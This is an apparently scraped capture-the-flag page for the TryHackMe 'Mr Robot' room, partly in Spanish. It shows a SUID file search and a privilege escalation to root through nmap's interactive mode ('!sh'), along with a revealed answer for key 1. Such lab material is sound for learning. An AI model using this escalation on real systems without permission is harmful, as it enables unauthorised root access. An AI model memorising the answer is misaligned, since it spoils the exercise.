 robot@linux:~$ find / -perm -u=s 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
# whoami
root
tryhackme.com/r/room/mrrobot
Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Room progress ( 85% )
¿Puedes rootear esta máquina estilo Mr. Robot? Esta es una máquina virtual destinada a usuarios principiantes/intermedios. Hay 3 llaves ocultas ubicadas en la
encontrarlas?
¡Oh, oh! Tu respuesta es incorrecta
Crédito a Leon Johnson por crear esta máquina. Esta máquina se utiliza aquí con el permiso explícito del creador <3
Responde las preguntas a continuación
¿Cuál es la clave 1?
073403c8a58a1f80d943455fb30724b9
Respuesta correcta
Pista
Correct Answer
Pista
¿Cuál es la clave 3?